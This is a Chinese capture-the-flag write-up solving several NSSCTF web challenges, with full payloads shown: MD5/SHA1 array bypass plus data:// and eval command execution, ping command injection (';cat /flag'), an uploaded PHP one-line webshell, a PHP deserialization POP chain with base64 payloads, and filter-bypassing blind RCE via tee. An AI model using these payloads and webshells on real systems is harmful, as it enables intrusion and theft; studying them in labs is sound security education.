知识
实例
1.1 1
colorful_snake
来玩贪吃蛇~

抓包,发现得分时有包经过,其他操作都没有包经过
还是一个前端游戏
查看js文件源代码,搜索alert

这里可以直接弹出flag

NSS_HTTP_CHEKER
来看看你的HTTP知识储备!
有五个要求,用hackbar就可以通通解决


一键连接!
连连need
<?php
highlight_file(__FILE__);
error_reporting(0);
$md5_1 = $_GET['md5_1'];
$md5_2 = $_GET['md5_2'];
$sha1_1 = $_GET['sha1_1'];
$sha1_2 = $_GET['sha1_2'];
$new_player =$_GET['new_player'];
if ($md5_1 !== $md5_2 && md5($md5_1) === md5($md5_2)) {
if ($sha1_1 != $sha1_2 && sha1($sha1_1) === sha1($sha1_2)) {
if (file_get_contents($new_player) === "Welcome to NSSCTF!!!") {
echo "Congratulations~~~~~~~~~";
echo "试试need Antsword<br/>";
@eval($_POST['Nss']);
}else{
echo "可曾听过data协议?";
}
} else {
echo "sha1又如何相等呢";
}
} else {
echo "如何让md5值相等呢¿";
}
如何让md5值相等呢¿
md5和sha1加密都可以通过数组绕过强类型
组合data://和file_get_contents通过字符串比较
eval有rce漏洞
payload:
GET: /?md5_1[]=1&md5_2[]=2&sha1_1[]=1&sha1_2[]=2&new_player=data://text/plain,Welcome to NSSCTF!!!
POST: Nss=system('cat /flag');


Pingpingping
程序未响应
<?php
highlight_file(__FILE__);
error_reporting(0);
$_ping = $_GET['Ping_ip.exe'];
if(isset($_ping)){
system("ping -c 3 ".$_ping);
}else{
$data = base64_encode(file_get_contents("error.png"));
echo "<img src='data:image/png;base64,$data'/>";
}

考点:
请求参数中的非法字符 rce
疑点:
从system看出rce漏洞,这里连接符用;
GET:
?Ping[ip.exe=127.0.0.1;ls /;

GET:
?Ping[ip.exe=127.0.0.1;cat /flag;
ez_talk

上传图片马
<?=eval($_POST[8]);?>

将后缀名改为.php

发现文件已上传,但给我的返回是反着的php.44/sdaolpu/.
反过来就是成功上传的文件地址:/uploads/44.php
连蚁剑
UnS3rialize
Let’s do some deserialization 😃
<?php
highlight_file(__FILE__);
error_reporting(0);
class NSS
{
public $cmd;
function __invoke()
{
echo "Congratulations!!!You have learned to construct a POP chain<br/>";
system($this->cmd);
}
function __wakeup()
{
echo "W4keup!!!<br/>";
$this->cmd = "echo Welcome to NSSCTF";
}
}
class C
{
public $whoami;
function __get($argv)
{
echo "what do you want?";
$want = $this->whoami;
return $want();
}
}
class T
{
public $sth;
function __toString()
{
echo "Now you know how to use __toString<br/>There is more than one way to trigger";
return $this->sth->var;
}
}
class F
{
public $user = "nss";
public $passwd = "ctf";
public $notes;
function __construct($user, $passwd)
{
$this->user = $user;
$this->passwd = $passwd;
}
function __destruct()
{
if ($this->user === "SWPU" && $this->passwd === "NSS") {
echo "Now you know how to use __construct<br/>";
echo "your notes".$this->notes;
}else{
die("N0!");
}
}
}
if (isset($_GET['ser'])) {
$ser = unserialize(base64_decode($_GET['ser']));
} else {
echo "Let's do some deserialization :)";
}
Let's do some deserialization :)
考点:
反序列化 绕过__wakeup 手动改变长度 Base64加密
疑点:

直接给图中两个变量赋值,序列化后得到的是莫名其妙的东西
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<?php
highlight_file(__FILE__);
error_reporting(0);
class NSS
{
public $cmd;//1 shell: "ls"
//当脚本尝试将对象调用为函数时触发
function __invoke()
{
echo "Congratulations!!!You have learned to construct a POP chain<br/>";
system($this->cmd);
}
//使用unserialse()函数时会自动调用
function __wakeup()
{
echo "W4keup!!!<br/>";
$this->cmd = "echo Welcome to NSSCTF";
}
}
class C
{
public $whoami;//2 NSS
//调用不可访问的属性时使用
function __get($argv)
{
echo "what do you want?";
$want = $this->whoami;
return $want();
}
}
class T
{
public $sth;//3 C
//当一个对象被当作一个字符串被调用
function __toString()
{
echo "Now you know how to use __toString<br/>There is more than one way to trigger";
return $this->sth->var;
}
}
class F
{
public $user;
public $passwd;
public $notes;//4 T
function __construct($user, $passwd)
{
$this->user = $user;
$this->passwd = $passwd;
}
//当对象被销毁时自动调用
function __destruct()
{
if ($this->user === "SWPU" && $this->passwd === "NSS") {
echo "Now you know how to use __construct<br/>";
echo "your notes".$this->notes;
}else{
die("N0!");
}
}
}
$a = new NSS();
$a->cmd = 'ls /';
$b = new C();
$b->whoami = $a;
$c = new T();
$c->sth = $b;
$d = new F();
$d->user = "SWPU";
$d->passwd = "NSS";
$d->notes = $c;
echo urlencode(serialize($d));
1
O:1:“F”:3:{s:4:“user”;s:4:“SWPU”;s:6:“passwd”;s:3:“NSS”;s:5:“notes”;O:1:“T”:1:{s:3:“sth”;O:1:“C”:1:{s:6:“whoami”;O:3:“NSS”:3:{s:3:“cmd”;s:4:“ls
/”;}}}}
TzoxOiJGIjozOntzOjQ6InVzZXIiO3M6NDoiU1dQVSI7czo2OiJwYXNzd2QiO3M6MzoiTlNTIjtzOjU6Im5vdGVzIjtPOjE6IlQiOjE6e3M6Mzoic3RoIjtPOjE6IkMiOjE6e3M6Njoid2hvYW1pIjtPOjM6Ik5TUyI6Mzp7czozOiJjbWQiO3M6NDoibHMgLyI7fX19fQ==
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin
srv sys tmp usr var
2
O:1:“F”:3:{s:4:“user”;s:4:“SWPU”;s:6:“passwd”;s:3:“NSS”;s:5:“notes”;O:1:“T”:1:{s:3:“sth”;O:1:“C”:1:{s:6:“whoami”;O:3:“NSS”:3:{s:3:“cmd”;s:9:“cat
/flag”;}}}}TzoxOiJGIjozOntzOjQ6InVzZXIiO3M6NDoiU1dQVSI7czo2OiJwYXNzd2QiO3M6MzoiTlNTIjtzOjU6Im5vdGVzIjtPOjE6IlQiOjE6e3M6Mzoic3RoIjtPOjE6IkMiOjE6e3M6Njoid2hvYW1pIjtPOjM6Ik5TUyI6Mzp7czozOiJjbWQiO3M6OToiY2F0IC9mbGFnIjt9fX19
NSSCTF{dac5abd7-d53f-48e2-ae39-4eca7a2377ab}

查查need
重生之我是带黑阔查爆油专所有人!

考点:
我不会做。学号是10位
https://www.swpu.edu.cn/wfy/info/1031/13213.htm
疑点:
查看源码

RCE-PLUS
考点:无回显使用tee \单词绕过
没有回显如何读flag呢
<?php
error_reporting(0);
highlight_file(__FILE__);
function strCheck($cmd)
{
if(!preg_match("/\;|\&|\\$|\x09|\x26|more|less|head|sort|tail|sed|cut|awk|strings|od|php|ping|flag/i", $cmd)){
return($cmd);
}
else{
die("i hate this");
}
}
$cmd=$_GET['cmd'];
strCheck($cmd);
shell_exec($cmd);
?>
单纯的无回显:附带一个单词过滤
ls / | tee 1.txt
cat /fl\ag | tee 2.txt
访问1.txt

访问2.txt
backup
考点:PHP引用 变量覆盖extract
听过备份文件吗
[0x00]文件查找
访问/www.zip,下载文件


得到p0pmart.php文件
<?php
error_reporting(0);
require_once("flag.php");
class popmart{
public $yuki;
public $molly;
public $dimoo;
public function __construct(){
$this->yuki='tell me where';
$this->molly='dont_tell_you';
$this->dimoo="you_can_guess";
}
public function __wakeup(){
global $flag;
global $where_you_go;
$this->yuki=$where_you_go;
if($this->molly === $this->yuki){
echo $flag;
}
}
}
$pucky = $_GET['wq'];
if(isset($pucky)){
if($pucky==="二仙桥"){
extract($_POST);
if($pucky==="二仙桥"){
die("<script>window.alert('说说看,你要去哪??');</script>");
}
unserialize($pucky);
}
}
[0x01]代码分析
①wq开始是“二仙桥”,接下来通过变量extract覆盖变为一个对象
②对象反序列化后调用popmart类中的__wakeup魔术方法,魔术方法中两个变量比较,其中一个变量会改变,考察PHP引用
[0x02]构建payload
我们先得到符合条件的对象:
获取代码:
<?php
class popmart{
public $yuki=1;
public $molly;
public $dimoo;
public function __wakeup(){
global $flag;
global $where_you_go;
$this->yuki=$where_you_go;
if($this->molly === $this->yuki){
echo $flag;
}
}
}
$a=new popmart;
$a->yuki=$a->molly;
echo serialize($a);
O:7:"popmart":3:{s:4:"yuki";N;s:5:"molly";N;s:5:"dimoo";N;}

然后访问文件所在地址/p0pmart.php,传参得到flag
GET: /?wq=二仙桥
POST: pucky=O:7:"popmart":3:{s:4:"yuki";N;s:5:"molly";N;s:5:"dimoo";N;}


























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










